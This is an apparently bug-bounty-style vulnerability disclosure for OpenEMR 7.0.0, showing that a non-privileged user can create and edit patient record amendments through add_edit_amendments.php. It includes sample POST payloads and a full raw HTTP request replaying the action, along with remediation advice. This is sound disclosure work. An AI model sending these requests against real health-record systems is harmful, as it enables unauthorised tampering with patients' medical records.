Unauthorized to create and edit Amendments function
0.002 Low
EPSS
Percentile
60.2%
Description
We would like to report the vulnerability we found during software testing. The OpenEMR 7.0.0 (latest version) Open Source electronic health records and medical practice management application has unauthorized create and edit on “Patient/dashboard/Amendments” with function “add_edit_amendments.php” and it never been reported before (We’ve checked from CVE Official website).
Vulnerability Type
Improper privilege management
Affected Page/URL
> https://<openemrurl>/interface/patient_file/summary/add_edit_amendments.php
Sample Payload
ADD
POST /interface/patient_file/summary/add_edit_amendments.php HTTP/1.1
csrf_token_form=…&amendment_date=…&form_amendment_by=patient&desc=Change_from_Acc_Pentest6&form_amendment_status=approved¬e=Account_Pentest6&mode=&amendment_id=
EDIT
POST /interface/patient_file/summary/add_edit_amendments.php HTTP/1.1
csrf_token_form=…&amendment_date=…&form_amendment_by=patient&desc=Change_from_Acc_Pentest6&form_amendment_status=approved¬e=Account_Pentest6&mode=&amendment_id=590
Vulnerable Source Code
> /var/www/localhost/htdocs/interface/patient_file/summary/add_edit_amendments.php (Please see more details in the occurrences section)
Implication
This vulnerability allows a perpetrator could create and edit amendments without authorization. The vulnerability could have adversely impact on integrity, confidentiality, and reliability of the system and information.
Recommendation
We recommended to implement the proper authorization checks on the user before the task execution. The checks should include whether the user has the authorized permission to execute the task. In addition, the application should alert the system administrator when the malicious activity was detected.
Discoverer/Reporters
- Ammarit Thongthua, Rattapon Jitprajong and Nattakit Intarasorn from Secure D Center Research Team
Example PoC Screenshots
OpenEMR Version 7.0.0

Login with admin privilege with can access Dashboard menu
Create Amendments with admin privilege

Login with non-privilege “Pentest6” and it cannot access dashboard menu

Use Amendments add payload from admin with non-privilege user “Pentest6”


Successfully add Amendments without authorization

Check Amendments was add by non-privilege user “Pentest6”

Edit Amendments with non-privilege user “Pentest6”
Successfully edit Amendments without authorization
Check Amendments was edit by non-privilege user “Pentest6”
Add/Edit payload
POST /interface/patient_file/summary/add_edit_amendments.php HTTP/1.1
Host: localhost
Cookie: OpenEMR=nNgu3SLWSszYihXtJimCwcxANGWirBrgThxiT22kK1UkbkNO
Content-Length: 214
Cache-Control: max-age=0
Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Upgrade-Insecure-Requests: 1
Origin: https://localhost
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: iframe
Referer: https://localhost/interface/patient_file/summary/add_edit_amendments.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
csrf_token_form=373f96454dd2af0b6a713b223e69ce9b16f09491&amendment_date=2022-07-22&form_amendment_by=patient&desc=Change_from_Acc_Pentest6&form_amendment_status=approved¬e=Account_Pentest6&mode=&amendment_id=591